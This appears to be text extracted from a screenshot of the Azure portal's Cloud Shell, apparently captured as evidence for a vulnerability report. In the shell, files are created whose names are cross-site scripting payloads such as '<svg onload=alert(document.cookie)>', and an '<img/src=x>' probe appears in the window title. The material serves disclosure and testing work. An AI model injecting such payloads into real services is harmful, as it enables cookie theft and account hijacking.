 qqqq<img/src=x> - Microsoft Azure - Mozilla Firefox
qqqq<img/src=x> - Micr
Report a Vulnerability | M
https://portal.azure.com/?l=en.en-us#@bkurinnoygmail.onmicrosoft.com/resource/subscriptions/df984884-5387-4ad6-a29a-12a6d2944333/overview
BUR
Microsoft Azure
Search resources, services, and docs (G+/)
b.kurinnoy@gmail.com
DEFAULT DIRECTORY
Bash
Requesting a Cloud Shell.Succeeded.
Connecting terminal...
bogdan@Azure:~$ touch "<svg onload=alert(document.cookie)>"
bogdan@Azure:~$ touch "<svg onload=alert(document.domain)>"
bogdan@Azure:~$ chmod 000 "<svg onload=alert(document.cookie)>"
bogdan@Azure:~$ chmod 000 "<svg onload=alert(document.domain)>"
bogdan@Azure:~$